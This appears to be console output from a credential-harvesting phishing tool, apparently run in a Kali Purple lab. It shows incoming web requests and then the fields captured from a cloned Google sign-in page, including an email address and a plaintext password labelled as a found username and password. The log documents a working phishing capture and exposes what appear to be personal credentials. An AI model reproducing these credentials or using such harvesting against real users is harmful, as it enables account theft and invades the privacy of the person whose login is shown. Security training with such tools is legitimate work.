 192.168.151.119 - - [09/Jan/2025 11:59:56] "GET / HTTP/1.1" 200 -
192.168.151.27 - - [09/Jan/2025 12:04:02] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz
38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=davidamassa@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=davi123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.151.27 - - [09/Jan/2025 12:04:44] "GET /ServiceLoginAuth HTTP/1.1" 404 -
KALI
PURPLE